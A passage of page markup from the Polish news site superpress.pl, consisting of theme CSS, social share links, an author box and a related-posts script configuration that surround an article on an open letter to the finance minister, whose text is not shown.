            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Flist-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=LIST+OTWARTY+PREZESA+RADY+GOSPODARCZEJ+SWS+DO+MINISTRA+FINANS%C3%84%E2%80%9A%C3%82%E2%80%9CW&url=https%3A%2F%2Fsuperpress.pl%2Flist-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/&amp;media=https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477.jpg&description=Publikujemy list otwarty prezesa Rady Gospodarczej Strefy Wolnego Słowa do ministra finansów. Dotyczy przeciwdziałania skutkom epidemii w gospodarce." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=LIST+OTWARTY+PREZESA+RADY+GOSPODARCZEJ+SWS+DO+MINISTRA+FINANS%C3%84%E2%80%9A%C3%82%E2%80%9CW %0A%0A https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/ratowanie-przez-upadanie-czasem-moze-nie-byc-wyjscia/">Ratowanie przez upadanie. Czasem może nie być wyjścia</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/ofiary-morderstw-prl-odc-1-emil-barchanski/">Ofiary morderstw PRL: odc. 1 &#8211; Emil Barchański</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/piotr-hofman/" class="tdb-author-photo" title="Piotr Hofman"><img alt='Piotr Hofman' src='https://secure.gravatar.com/avatar/ee6f1d445dffecc5e88e439fb7e87d58?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee6f1d445dffecc5e88e439fb7e87d58?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/piotr-hofman/" class="tdb-author-name">Piotr Hofman</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2018,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 